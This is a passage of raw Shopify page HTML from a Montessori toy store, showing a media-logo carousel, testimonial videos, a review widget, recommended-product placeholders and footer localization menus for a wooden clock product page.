  id="header-section--template--25755726578011__5cd42752-ae0b-4dc6-ab16-76b1495d9810" style="background: " > <div class="page-width md--text-center text-center page-width--width-100 page-width--max-1400 s--ps-mob-0 mu--ps-0"> <div class="gutters--medium"> <div class="flex__item section-container-title " id="block--template--19246934819163__5cd42752-ae0b-4dc6-ab16-76b1495d9810-1688833302d6de2e3b-0"> <h3 class="h2 section-title" style="color: #094255">They talk about our pedagogy</h3> </div> <style>
              @media only screen and (min-width: 780px){
                #block--template--19246934819163__5cd42752-ae0b-4dc6-ab16-76b1495d9810-1688833302d6de2e3b-0 .section-title {
                  font-size: 26px;
                  line-height: 26px;
                  letter-spacing: 0px;
                }
              }

              @media only screen and (max-width: 779px){
                #block--template--19246934819163__5cd42752-ae0b-4dc6-ab16-76b1495d9810-1688833302d6de2e3b-0 .section-title {
                  font-size: 24px;
                  line-height: 24px;
                  letter-spacing: 0px;
                }
              } </style> </div> </div>
</div>

</section><section id="shopify-section-template--25755726578011__b6d25706-ca02-466d-9555-ab052d400f5e" class="shopify-section brand-list-section"><div class="section-container s--pd-mob-15 s--pt-mob-0 mu--pd-15 mu--pt-0" id="brand-list--template--25755726578011__b6d25706-ca02-466d-9555-ab052d400f5e" style="background: rgba(0,0,0,0)"> <div class="page-width page-width--width-100 page-width--max-1400 s--ps-mob-15 mu--ps-15"> <div class="swiper"
        data-section-type="swiper-slider"
        data-section-id="template--25755726578011__b6d25706-ca02-466d-9555-ab052d400f5e"
        data-effect="slide"data-pagination="false"data-action="continuous"data-speed="5"data-active="true"data-arrows="false"data-loop="true"data-shown="7"data-padding="10"data-width="100px"data-drag="true"datamob-active="true"datamob-arrows="false"datamob-drag="true"datamob-loop="true"datamob-shown="4"datamob-padding="10"> <div class="swiper-wrapper"><div class="swiper-slide" id="block--template--19246934819163__b6d25706-ca02-466d-9555-ab052d400f5e-1688832812dce75323-0" > <div class="image-container image--align" style="padding-bottom: 100px; max-width: 100px"><img srcset=""
                    sizes="100vw"
                    src="//royaumemontessori.fr/cdn/shop/files/logo_arte-min.png?v=1688824359&width=720"
                    loading="lazy"
                    alt="logo arte"
                    width="300"
                    height="300.0"
                    style="object-fit: contain; object-position: 50.0% 50.0%"
                  ></div> </div><div class="swiper-slide" id="block--template--19246934819163__b6d25706-ca02-466d-9555-ab052d400f5e-1688832812dce75323-1" > <div class="image-container image--align" style="padding-bottom: 100px; max-width: 100px"><img srcset=""
                    sizes="100vw"
                    src="//royaumemontessori.fr/cdn/shop/files/logo_tf1vfinal-min.png?v=1688825565&width=720"
                    loading="lazy"
                    alt="logo tf1"
                    width="300"
                    height="300.0"
                    style="object-fit: contain; object-position: 50.0% 50.0%"
                  ></div> </div><div class="swiper-slide" id="block--template--19246934819163__b6d25706-ca02-466d-9555-ab052d400f5e-1688832812dce75323-2" > <div class="image-container image--align" style="padding-bottom: 100px; max-width: 100px"><img srcset=""
                    sizes="100vw"
                    src="//royaumemontessori.fr/cdn/shop/files/Logo_RTLvfinal-min.png?v=1688825585&width=720"
                    loading="lazy"
                    alt="logo rtl"
                    width="300"
                    height="300.0"
                    style="object-fit: contain; object-position: 50.0% 50.0%"
                  ></div> </div><div class="swiper-slide" id="block--template--19246934819163__b6d25706-ca02-466d-9555-ab052d400f5e-1688832812dce75323-3" > <div class="image-container image--align" style="padding-bottom: 100px; max-width: 100px"><img srcset=""
                    sizes="100vw"
                    src="//royaumemontessori.fr/cdn/shop/files/logo_lefigaro_vfinal-min.png?v=1688825619&width=720"
                    loading="lazy"
                    alt="logo le figaro"
                    width="300"
                    height="300.0"
                    style="object-fit: contain; object-position: 50.0% 50.0%"
                  ></div> </div><div class="swiper-slide" id="block--template--19246934819163__b6d25706-ca02-466d-9555-ab052d400f5e-1688832812dce75323-4" > <div class="image-container image--align" style="padding-bottom: 100px; max-width: 100px"><img srcset=""
                    sizes="100vw"
                    src="//royaumemontessori.fr/cdn/shop/files/logo_fobesvfinal-min.png?v=1688825646&width=720"
                    loading="lazy"
                    alt="log forbes"
                    width="300"
                    height="300.0"
                    style="object-fit: contain; object-position: 50.0% 50.0%"
                  ></div> </div><div class="swiper-slide" id="block--template--19246934819163__b6d25706-ca02-466d-9555-ab052d400f5e-1688832812dce75323-5" > <div class="image-container image--align" style="padding-bottom: 100px; max-width: 100px"><img srcset=""
                    sizes="100vw"
                    src="//royaumemontessori.fr/cdn/shop/files/logo_express_vfinal-min.png?v=1688825672&width=720"
                    loading="lazy"
                    alt="logo l&#39;express"
                    width="300"
                    height="300.0"
                    style="object-fit: contain; object-position: 50.0% 50.0%"
                  ></div> </div></div> <div class="swiper-button-prev swiper-button--chevron-nude swiper-button--round swiper-arrows--false swiper-arrows-mob--"></div> <div class="swiper-button-next swiper-button--chevron-nude swiper-button--round swiper-arrows--false swiper-arrows-mob--"></div></div> </div>
</div>

</section><section id="shopify-section-template--25755726578011__385a1bd9-4b77-41c3-bc8d-1ba6f8d25a66" class="shopify-section advanced-content"><div class="section-container s--pd-mob-15 s--pt-mob-15 mu--pd-15 mu--pt-15" id="advanced-content--template--25755726578011__385a1bd9-4b77-41c3-bc8d-1ba6f8d25a66" style="background: rgba(0,0,0,0)"> <div class="page-width page-width--width-100 page-width--max-1400 s--ps-mob-15 mu--ps-15"> <div class="section-blocks inline-flex flex-justify--center gutters--fine"> <div class="flex__item s--one-whole mu--one-half"> <style>
    .video-container {
        display: flex;
        justify-content: center;
        align-items: center;
        gap: 20px;
    }

    .video {
        flex: 0 0 320px; /* Largeur fixe pour les écrans plus grands */
    }

    video {
        width: 100%; /* La vidéo prendra la totalité de la largeur de son conteneur .video */
        height: 500px; /* Hauteur fixe pour le format 9:16 */
        object-fit: cover; /* Ajuste la vidéo pour couvrir l'espace du cadre */
    }

    @media (max-width: 767px) { /* Pour les petits écrans, comme les mobiles */
        .video {
            flex: 0 0 150px; /* Réduit la largeur des vidéos pour les appareils mobiles */
        }

        video {
            height: 250px; /* Ajuste la hauteur pour maintenir le ratio 9:16 */
        }
    }
</style>






<body> <div style='text-align:center;'> <h2>NOS PARENTS HEUREUX</h2> <div class="video-container"> <div class="video"> <video width="320" height="240" controls aria-label="Témoignage d'une éducatrice spécialisée après avoir acheté sur royaume montessori"> <source src="https://cdn.shopify.com/videos/c/o/v/3f4e14bcacf94e57af4ae05e476c420e.mp4" type="video/mp4">
                    Votre navigateur ne supporte pas la balise vidéo. </video> </div> <div class="video"> <video width="320" height="240" controls aria-label="Témoignage d'un papa qui a acheté des jouets pour ses enfants sur royaume montessori"> <source src="https://cdn.shopify.com/videos/c/o/v/dce749b8c638482090b450bed16bf204.mp4" type="video/mp4">
                    Votre navigateur ne supporte pas la balise vidéo. </video> </div> </div> </div>
<div id="shopify-block-AeVZVUFFVMzBRQkhBN__16789939927838974014" class="shopify-block shopify-app-block"><meta id="th_rivyo_shop_url" content="sondeveloppement-fr.myshopify.com">
<meta id="wc_rivyo_shop_url" content="sondeveloppement-fr.myshopify.com">
<meta id="th_rivyo_shop_money" content="{{amount_with_comma_separator}} €"><style>
    .rivyoReviewWidget .rivyoReviewRatingIcon svg{width:18px;height:18px;}
    .rivyoReviewWidget .rivyoReviewRatingIcon>svg,.rivyoReviewWidget .rivyoReviewRatingIcon>.rivyoReviewFill>svg{fill:#FFCF47;}
    .rivyoReviewWidget {position: relative;display: flex !important;flex-wrap: wrap;line-height: 0;gap: 10px;align-items: center;padding: 5px 0;cursor: pointer;}
    .rivyoReviewWidget .rivyoReviewRatingIcon {position: relative;display: inline-block;}
    .rivyoReviewWidget span.rivyoReviewEmpty svg path {fill: #DEDEDE;}
    .rivyoReviewWidget span.rivyoReviewFill {position: absolute;top: 0;width: 100%;overflow: hidden;left:0;}
</style>





    
    <link href="https://cdn.shopify.com/extensions/019b30a3-6829-7a47-8110-e06e4bbcaa07/rivyo-product-review-314/assets/rivyo-style.css?shop=sondeveloppement-fr.myshopify.com&v=20251221043955" rel="stylesheet" type="text/css" media="all"/>
    <link href="https://cdn.shopify.com/extensions/019b30a3-6829-7a47-8110-e06e4bbcaa07/rivyo-product-review-314/assets/wc-rivyo-swiper.css?shop=sondeveloppement-fr.myshopify.com&v=20251221043955" rel="stylesheet" type="text/css" media="all"/>
    <script src="https://cdn.shopify.com/extensions/019b30a3-6829-7a47-8110-e06e4bbcaa07/rivyo-product-review-314/assets/rivyo-script.js?shop=sondeveloppement-fr.myshopify.com&v=20251221043955" type="text/javascript" defer></script>

   
    <style id="wcRivyoStyle">
      
    </style>
    <script>
        const rivyoCustomerDetails = {
            name: "",
            email: ""
        };
    </script>


<div is="th-rivyo-embed-code" data-frontend_js_version="2" style="display:none;"></div>

</div></body> </div> </div> </div>
</div>

</section><section id="shopify-section-template--25755726578011__169147902881a57d0a" class="shopify-section apps-section"><div class="section-container s--pd-mob-15 s--pt-mob-15 mu--pd-15 mu--pt-15" id="apps--template--25755726578011__169147902881a57d0a" style="background: #ffffff"> <div class="page-width page-width--width-80 page-width--max-1400 s--ps-mob-0 mu--ps-0"> <div class="section-blocks" style="background: #ffffff"> <div id="shopify-block-ATHlGQ2wxQng5Y0J5c__2fe9d258-2c18-443b-9aa8-8f97a1128ccf" class="shopify-block shopify-app-block">
<div id="wc_review_section" class="wc_review_main_content" data-url="https://royaumemontessori.fr" data-handle="wooden-montessori-pedagogical-clock" data-product_id="8611734847835" data-limit="0"></div>

</div> </div> </div> 
</div>
 
</section><section id="shopify-section-template--25755726578011__165193519825275c3c" class="shopify-section header-section"><div class="section-container s--pd-mob-0 s--pt-mob-15 mu--pd-0 mu--pt-15 "
  id="header-section--template--25755726578011__165193519825275c3c" style="background: #ffffff" > <div class="page-width md--text-center text-center page-width--width-100 page-width--max-1400 s--ps-mob-15 mu--ps-15"> <div class="gutters--medium"> <div class="flex__item section-container-title " id="block--165193519741584fd4-0"> <h2 class="h2 section-title" style="color: #094255">WE ALSO RECOMMEND</h2> </div> <style>
              @media only screen and (min-width: 780px){
                #block--165193519741584fd4-0 .section-title {
                  font-size: 26px;
                  line-height: 26px;
                  letter-spacing: 0px;
                }
              }

              @media only screen and (max-width: 779px){
                #block--165193519741584fd4-0 .section-title {
                  font-size: 26px;
                  line-height: 26px;
                  letter-spacing: 0px;
                }
              } </style> <div class="flex__item section-container-divider flex md--flex-justify--center flex-justify--center"> <hr class="section-divider section-divider-width--small section-divider-depth--small divider_show" style="border-color: #094255"> </div> </div> </div>
</div>

</section><section id="shopify-section-template--25755726578011__1650217556d436329c" class="shopify-section featured-products-1">

<div class="section-container s--pd-mob-0 s--pt-mob-0 mu--pd-15 mu--pt-15" id="main-products-recommendations--template--25755726578011__1650217556d436329c" style="background: rgba(0,0,0,0)"
    data-section-id="template--25755726578011__1650217556d436329c"
    data-section-type="product-recommendations"
    data-base-url="/en-au/recommendations/products"
    data-limit="8"
    data-product-id="8611734847835"
  > <div class="page-width page-width--width-100 page-width--max-1180 s--ps-mob-15 mu--ps-15"> <div class="section-blocks product-recommendations inline-flex flex-align--stretch flex-justify--left"> <div class="swiper"
          data-section-type="swiper-slider"
          data-section-id="template--25755726578011__1650217556d436329c"
          data-effect="slide"data-pagination="bullets"data-action="slide"data-speed="5"data-active="true"data-arrows="center-edge"data-loop="true"data-shown="4"data-padding="10"data-drag="true"datamob-active="true"datamob-arrows="center-edge"datamob-drag="true"datamob-loop="true"datamob-shown="2"datamob-padding="10"> <div class="swiper-wrapper"> <div class="flex__item md--one-half mu--one-quarter  swiper-slide"
            id="block--template--25755726578011__1650217556d436329c-1"> <div class="flex item--shadowed"> <div class="product-card"> <div class="image-container image--natural "> <img src="" width="375" height="375" loading="lazy"> </div> <div class="product-card__info text-left"> <div class="product-card__name" style="color: #1b1b1b"> <h3 class="h4">
                        Product Title </h3> </div> <span class="price flex-justify--left"><div class="price price--small inline-flex flex-align--center s--flex-justify-- flex-justify-- price--sold-out"><dl class="price__regular"> <dt> <span class="price-item price-item--regular" data-price="2090">
        20,90 € </span> </dt> <dd class="visually-hidden">
      Normal price </dd> </dl> <dl class="price__sale"> <dt class="price__compare"> <s class="price-item price-item--regular" data-compare-price=""> </s> </dt> <dd class="visually-hidden">
      Reduced price </dd> <dt> <span class="price-item price-item--sale" data-price="2090">
        20,90 € </span> </dt> <dd class="visually-hidden">
      Comparative price </dd> </dl> <dl class="unit-price caption visually-hidden"> <dt> <small> <span></span> <span aria-hidden="true">/</span> <span> </span> </small> </dt> <dd class="visually-hidden">
      Unit price </dd> </dl>
  
</div></span> </div> </div> </div> </div> <div class="flex__item md--one-half mu--one-quarter  swiper-slide"
            id="block--template--25755726578011__1650217556d436329c-2"> <div class="flex item--shadowed"> <div class="product-card"> <div class="image-container image--natural "> <img src="" width="375" height="375" loading="lazy"> </div> <div class="product-card__info text-left"> <div class="product-card__name" style="color: #1b1b1b"> <h3 class="h4">
                        Product Title </h3> </div> <span class="price flex-justify--left"><div class="price price--small inline-flex flex-align--center s--flex-justify-- flex-justify-- price--sold-out"><dl class="price__regular"> <dt> <span class="price-item price-item--regular" data-price="2090">
        20,90 € </span> </dt> <dd class="visually-hidden">
      Normal price </dd> </dl> <dl class="price__sale"> <dt class="price__compare"> <s class="price-item price-item--regular" data-compare-price=""> </s> </dt> <dd class="visually-hidden">
      Reduced price </dd> <dt> <span class="price-item price-item--sale" data-price="2090">
        20,90 € </span> </dt> <dd class="visually-hidden">
      Comparative price </dd> </dl> <dl class="unit-price caption visually-hidden"> <dt> <small> <span></span> <span aria-hidden="true">/</span> <span> </span> </small> </dt> <dd class="visually-hidden">
      Unit price </dd> </dl>
  
</div></span> </div> </div> </div> </div> <div class="flex__item md--one-half mu--one-quarter  swiper-slide"
            id="block--template--25755726578011__1650217556d436329c-3"> <div class="flex item--shadowed"> <div class="product-card"> <div class="image-container image--natural "> <img src="" width="375" height="375" loading="lazy"> </div> <div class="product-card__info text-left"> <div class="product-card__name" style="color: #1b1b1b"> <h3 class="h4">
                        Product Title </h3> </div> <span class="price flex-justify--left"><div class="price price--small inline-flex flex-align--center s--flex-justify-- flex-justify-- price--sold-out"><dl class="price__regular"> <dt> <span class="price-item price-item--regular" data-price="2090">
        20,90 € </span> </dt> <dd class="visually-hidden">
      Normal price </dd> </dl> <dl class="price__sale"> <dt class="price__compare"> <s class="price-item price-item--regular" data-compare-price=""> </s> </dt> <dd class="visually-hidden">
      Reduced price </dd> <dt> <span class="price-item price-item--sale" data-price="2090">
        20,90 € </span> </dt> <dd class="visually-hidden">
      Comparative price </dd> </dl> <dl class="unit-price caption visually-hidden"> <dt> <small> <span></span> <span aria-hidden="true">/</span> <span> </span> </small> </dt> <dd class="visually-hidden">
      Unit price </dd> </dl>
  
</div></span> </div> </div> </div> </div> <div class="flex__item md--one-half mu--one-quarter  swiper-slide"
            id="block--template--25755726578011__1650217556d436329c-4"> <div class="flex item--shadowed"> <div class="product-card"> <div class="image-container image--natural "> <img src="" width="375" height="375" loading="lazy"> </div> <div class="product-card__info text-left"> <div class="product-card__name" style="color: #1b1b1b"> <h3 class="h4">
                        Product Title </h3> </div> <span class="price flex-justify--left"><div class="price price--small inline-flex flex-align--center s--flex-justify-- flex-justify-- price--sold-out"><dl class="price__regular"> <dt> <span class="price-item price-item--regular" data-price="2090">
        20,90 € </span> </dt> <dd class="visually-hidden">
      Normal price </dd> </dl> <dl class="price__sale"> <dt class="price__compare"> <s class="price-item price-item--regular" data-compare-price=""> </s> </dt> <dd class="visually-hidden">
      Reduced price </dd> <dt> <span class="price-item price-item--sale" data-price="2090">
        20,90 € </span> </dt> <dd class="visually-hidden">
      Comparative price </dd> </dl> <dl class="unit-price caption visually-hidden"> <dt> <small> <span></span> <span aria-hidden="true">/</span> <span> </span> </small> </dt> <dd class="visually-hidden">
      Unit price </dd> </dl>
  
</div></span> </div> </div> </div> </div> <div class="flex__item md--one-half mu--one-quarter  swiper-slide"
            id="block--template--25755726578011__1650217556d436329c-5"> <div class="flex item--shadowed"> <div class="product-card"> <div class="image-container image--natural "> <img src="" width="375" height="375" loading="lazy"> </div> <div class="product-card__info text-left"> <div class="product-card__name" style="color: #1b1b1b"> <h3 class="h4">
                        Product Title </h3> </div> <span class="price flex-justify--left"><div class="price price--small inline-flex flex-align--center s--flex-justify-- flex-justify-- price--sold-out"><dl class="price__regular"> <dt> <span class="price-item price-item--regular" data-price="2090">
        20,90 € </span> </dt> <dd class="visually-hidden">
      Normal price </dd> </dl> <dl class="price__sale"> <dt class="price__compare"> <s class="price-item price-item--regular" data-compare-price=""> </s> </dt> <dd class="visually-hidden">
      Reduced price </dd> <dt> <span class="price-item price-item--sale" data-price="2090">
        20,90 € </span> </dt> <dd class="visually-hidden">
      Comparative price </dd> </dl> <dl class="unit-price caption visually-hidden"> <dt> <small> <span></span> <span aria-hidden="true">/</span> <span> </span> </small> </dt> <dd class="visually-hidden">
      Unit price </dd> </dl>
  
</div></span> </div> </div> </div> </div> <div class="flex__item md--one-half mu--one-quarter  swiper-slide"
            id="block--template--25755726578011__1650217556d436329c-6"> <div class="flex item--shadowed"> <div class="product-card"> <div class="image-container image--natural "> <img src="" width="375" height="375" loading="lazy"> </div> <div class="product-card__info text-left"> <div class="product-card__name" style="color: #1b1b1b"> <h3 class="h4">
                        Product Title </h3> </div> <span class="price flex-justify--left"><div class="price price--small inline-flex flex-align--center s--flex-justify-- flex-justify-- price--sold-out"><dl class="price__regular"> <dt> <span class="price-item price-item--regular" data-price="2090">
        20,90 € </span> </dt> <dd class="visually-hidden">
      Normal price </dd> </dl> <dl class="price__sale"> <dt class="price__compare"> <s class="price-item price-item--regular" data-compare-price=""> </s> </dt> <dd class="visually-hidden">
      Reduced price </dd> <dt> <span class="price-item price-item--sale" data-price="2090">
        20,90 € </span> </dt> <dd class="visually-hidden">
      Comparative price </dd> </dl> <dl class="unit-price caption visually-hidden"> <dt> <small> <span></span> <span aria-hidden="true">/</span> <span> </span> </small> </dt> <dd class="visually-hidden">
      Unit price </dd> </dl>
  
</div></span> </div> </div> </div> </div> <div class="flex__item md--one-half mu--one-quarter  swiper-slide"
            id="block--template--25755726578011__1650217556d436329c-7"> <div class="flex item--shadowed"> <div class="product-card"> <div class="image-container image--natural "> <img src="" width="375" height="375" loading="lazy"> </div> <div class="product-card__info text-left"> <div class="product-card__name" style="color: #1b1b1b"> <h3 class="h4">
                        Product Title </h3> </div> <span class="price flex-justify--left"><div class="price price--small inline-flex flex-align--center s--flex-justify-- flex-justify-- price--sold-out"><dl class="price__regular"> <dt> <span class="price-item price-item--regular" data-price="2090">
        20,90 € </span> </dt> <dd class="visually-hidden">
      Normal price </dd> </dl> <dl class="price__sale"> <dt class="price__compare"> <s class="price-item price-item--regular" data-compare-price=""> </s> </dt> <dd class="visually-hidden">
      Reduced price </dd> <dt> <span class="price-item price-item--sale" data-price="2090">
        20,90 € </span> </dt> <dd class="visually-hidden">
      Comparative price </dd> </dl> <dl class="unit-price caption visually-hidden"> <dt> <small> <span></span> <span aria-hidden="true">/</span> <span> </span> </small> </dt> <dd class="visually-hidden">
      Unit price </dd> </dl>
  
</div></span> </div> </div> </div> </div> <div class="flex__item md--one-half mu--one-quarter  swiper-slide"
            id="block--template--25755726578011__1650217556d436329c-8"> <div class="flex item--shadowed"> <div class="product-card"> <div class="image-container image--natural "> <img src="" width="375" height="375" loading="lazy"> </div> <div class="product-card__info text-left"> <div class="product-card__name" style="color: #1b1b1b"> <h3 class="h4">
                        Product Title </h3> </div> <span class="price flex-justify--left"><div class="price price--small inline-flex flex-align--center s--flex-justify-- flex-justify-- price--sold-out"><dl class="price__regular"> <dt> <span class="price-item price-item--regular" data-price="2090">
        20,90 € </span> </dt> <dd class="visually-hidden">
      Normal price </dd> </dl> <dl class="price__sale"> <dt class="price__compare"> <s class="price-item price-item--regular" data-compare-price=""> </s> </dt> <dd class="visually-hidden">
      Reduced price </dd> <dt> <span class="price-item price-item--sale" data-price="2090">
        20,90 € </span> </dt> <dd class="visually-hidden">
      Comparative price </dd> </dl> <dl class="unit-price caption visually-hidden"> <dt> <small> <span></span> <span aria-hidden="true">/</span> <span> </span> </small> </dt> <dd class="visually-hidden">
      Unit price </dd> </dl>
  
</div></span> </div> </div> </div> </div> </div> <div class="swiper-pagination swiper-pagination--bullets"></div> <div class="swiper-button-prev swiper-button--chevron-nude swiper-button--round  swiper-arrows--center-edge swiper-arrows-mob--center-edge"></div> <div class="swiper-button-next swiper-button--chevron-nude swiper-button--round swiper-arrows--center-edge swiper-arrows-mob--center-edge"></div></div> </div> </div>
</div>

<style></style>

</section> </main><!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--25755727987035__05b38847-32d5-413f-8c7b-b2715b0e9c63" class="shopify-section shopify-section-group-footer-group footer"><div class="section-container s--pd-mob-15 s--pt-mob-15 mu--pd-15 mu--pt-15" id="footer--sections--25755727987035__05b38847-32d5-413f-8c7b-b2715b0e9c63" style="background: #094255"> <div class="page-width page-width--width-100 page-width--max-1400 s--ps-mob-15 mu--ps-15"> <div class="inline-flex flex-justify--center flex-align--start gutters--medium"> <div class="flex__item menu_links s--one-whole mu--one-quarter"id="block--sections--14529715372165__05b38847-32d5-413f-8c7b-b2715b0e9c63-167584545887d0af7e-0" > <div class="footer__content"> <div data-mobile-only="true" class="flex flex--column"> <p class="h3 link_collapsing_title s--text-center text-left text-left" style="color: #f7f7f7">
                      QUICK LINKS </p> <div class="flex flex--column s--inline-flex link_collapsing_content s--text-center s--flex-justify--center s--flex-align--center text-left flex-justify--left flex-align--left"> <div class="flex__item"> <a href="/en-au/collections/gift-idea" class="text-left" style="padding: 5px 5px; color: #f7f7f7" >
                          Gift idea </a> </div> <div class="flex__item"> <a href="/en-au/collections/all" class="text-left" style="padding: 5px 5px; color: #f7f7f7" >
                          By age group </a> </div> <div class="flex__item"> <a href="/en-au/collections/tactile-games" class="text-left" style="padding: 5px 5px; color: #f7f7f7" >
                          Tactile games </a> </div> <div class="flex__item"> <a href="/en-au/collections/visual-games" class="text-left" style="padding: 5px 5px; color: #f7f7f7" >
                          Visual games </a> </div> <div class="flex__item"> <a href="/en-au/collections/construction-toy" class="text-left" style="padding: 5px 5px; color: #f7f7f7" >
                          Construction games </a> </div> </div> </div> </div> </div> <div class="flex__item s--one-whole mu--one-quarter"id="block--91c7e805-dd68-48cf-9537-194f92d1bf32" > <div class="footer__content"> <div data-mobile-only="true" class="flex flex--column"> <p class="h3 link_collapsing_title text-left" style="color: #f7f7f7">
                      INFORMATION </p> <div class="footer__content link_collapsing_content text-left" style="color: #ffffff"> <p> If you have any questions or a particular need, do not hesitate to contact us by email at contact@royaumemontessori.fr</p> </div> </div> </div> </div> <div class="flex__item menu_links s--one-whole mu--one-whole"id="block--menu_k9biyL" > <div class="footer__content"> <div data-mobile-only="true" class="flex flex--column"> <div class="inline-flex s--inline-flex link_collapsing_content s--text-center s--flex-justify--center s--flex-align--center text-center flex-justify--center flex-align--center"> <div class="flex__item"> <a href="/en-au/policies/terms-of-sale" class="text-center" style="padding: 5px 5px; color: #eaeaea" >
                          General terms and conditions of sale and use </a> </div> <div class="flex__item"> <a href="/en-au/policies/privacy-policy" class="text-center" style="padding: 5px 5px; color: #eaeaea" >
                          Privacy Policy </a> </div> <div class="flex__item"> <a href="/en-au/policies/refund-policy" class="text-center" style="padding: 5px 5px; color: #eaeaea" >
                          Return and reimbursement policy </a> </div> <div class="flex__item"> <a href="/en-au/policies/terms-of-service" class="text-center" style="padding: 5px 5px; color: #eaeaea" >
                          Terms and conditions of use </a> </div> </div> </div> </div> </div> </div> </div>
</div>

</section><footer id="shopify-section-sections--25755727987035__ee706198-95d5-48a2-8a6d-d8bd08854229" class="shopify-section shopify-section-group-footer-group footer"><div class="section-container s--pd-mob-15 s--pt-mob-15 mu--pd-15 mu--pt-15" id="footer--sections--25755727987035__ee706198-95d5-48a2-8a6d-d8bd08854229" style="background: #094255"> <div class="page-width page-width--width-100 page-width--max-1400 s--ps-mob-15 mu--ps-15"> <div class="inline-flex flex-justify--center flex-align--center gutters--medium"> <div class="flex__item s--one-whole mu--one-third" id="block--dcf927b1-6eb9-45c7-8d95-916247ba9d85" > <div class="footer__content footer__localization flex-justify--center flex-align--center text-left" style="--color_footer_post__color: #ffffff"><div class="localization isolate"><noscript> <p>Country/Region</p><form method="post" action="/en-au/localization" id="DrawerCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-au/products/wooden-montessori-pedagogical-clock" /><div class="localization-form__select"> <select name="locale_code" aria-labelledby="DrawerLanguageLabelNoScript"><option value="AR">
                                    EUR | </option> <option value="AU" selected>
                                    EUR | </option> <option value="AT">
                                    EUR | </option> <option value="BE">
                                    EUR | </option> <option value="BR">
                                    EUR | </option> <option value="CA">
                                    EUR | </option> <option value="CY">
                                    EUR | </option> <option value="DK">
                                    EUR | </option> <option value="EE">
                                    EUR | </option> <option value="FI">
                                    EUR | </option> <option value="FR">
                                    EUR | </option> <option value="DE">
                                    EUR | </option> <option value="GR">
                                    EUR | </option> <option value="IN">
                                    EUR | </option> <option value="IE">
                                    EUR | </option> <option value="LV">
                                    EUR | </option> <option value="LT">
                                    EUR | </option> <option value="MT">
                                    EUR | </option> <option value="MX">
                                    EUR | </option> <option value="NL">
                                    EUR | </option> <option value="NO">
                                    EUR | </option> <option value="PT">
                                    EUR | </option> <option value="SG">
                                    EUR | </option> <option value="SK">
                                    EUR | </option> <option value="SI">
                                    EUR | </option> <option value="ES">
                                    EUR | </option> <option value="SE">
                                    EUR | </option> <option value="CH">
                                    EUR | </option> <option value="GB">
                                    EUR | </option> <option value="US">
                                    USD | </option> </select> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg> </div> <button class="button button--tertiary">Update language</button></form><p>Language</p><form method="post" action="/en-au/localization" id="DrawerLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-au/products/wooden-montessori-pedagogical-clock" /><div class="localization-form__select"> <select name="locale_code" aria-labelledby="DrawerLanguageLabelNoScript"><option value="AR">
                                    EUR | </option> <option value="AU" selected>
                                    EUR | </option> <option value="AT">
                                    EUR | </option> <option value="BE">
                                    EUR | </option> <option value="BR">
                                    EUR | </option> <option value="CA">
                                    EUR | </option> <option value="CY">
                                    EUR | </option> <option value="DK">
                                    EUR | </option> <option value="EE">
                                    EUR | </option> <option value="FI">
                                    EUR | </option> <option value="FR">
                                    EUR | </option> <option value="DE">
                                    EUR | </option> <option value="GR">
                                    EUR | </option> <option value="IN">
                                    EUR | </option> <option value="IE">
                                    EUR | </option> <option value="LV">
                                    EUR | </option> <option value="LT">
                                    EUR | </option> <option value="MT">
                                    EUR | </option> <option value="MX">
                                    EUR | </option> <option value="NL">
                                    EUR | </option> <option value="NO">
                                    EUR | </option> <option value="PT">
                                    EUR | </option> <option value="SG">
                                    EUR | </option> <option value="SK">
                                    EUR | </option> <option value="SI">
                                    EUR | </option> <option value="ES">
                                    EUR | </option> <option value="SE">
                                    EUR | </option> <option value="CH">
                                    EUR | </option> <option value="GB">
                                    EUR | </option> <option value="US">
                                    USD | </option> </select> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg> </div> <button class="button button--tertiary">Update language</button></form></noscript> <localization-form> <div class="no-js-hidden"> <details class="language_selector-container"> <summary aria-expanded="false" data-localization aria-controls="DrawerLanguageList" aria-describedby="DrawerLanguageLabel"> <span>EN | €</span> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg> </summary> <div id="DrawerLanguageList" role="list" class="language_selector_content"><p>Country/Region</p> <ul role="list"><form method="post" action="/en-au/localization" id="DrawerCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-au/products/wooden-montessori-pedagogical-clock" /><li> <a href="#"
                                          hreflang="ar"
                                          lang="ar"
                                          data-value="ar"
                                          
                                        >
                                          Argentina | € </a> </li> <li> <a href="#"
                                          hreflang="au"
                                          lang="au"
                                          data-value="au"
                                          class="active"
                                        >
                                          Australia | € </a> </li> <li> <a href="#"
                                          hreflang="at"
                                          lang="at"
                                          data-value="at"
                                          
                                        >
                                          Austria | € </a> </li> <li> <a href="#"
                                          hreflang="be"
                                          lang="be"
                                          data-value="be"
                                          
                                        >
                                          Belgium | € </a> </li> <li> <a href="#"
                                          hreflang="br"
                                          lang="br"
                                          data-value="br"
                                          
                                        >
                                          Brazil | € </a> </li> <li> <a href="#"
                                          hreflang="ca"
                                          lang="ca"
                                          data-value="ca"
                                          
                                        >
                                          Canada | € </a> </li> <li> <a href="#"
                                          hreflang="cy"
                                          lang="cy"
                                          data-value="cy"
                                          
                                        >
                                          Cyprus | € </a> </li> <li> <a href="#"
                                          hreflang="dk"
                                          lang="dk"
                                          data-value="dk"
                                          
                                        >
                                          Denmark | € </a> </li> <li> <a href="#"
                                          hreflang="ee"
                                          lang="ee"
                                          data-value="ee"
                                          
                                        >
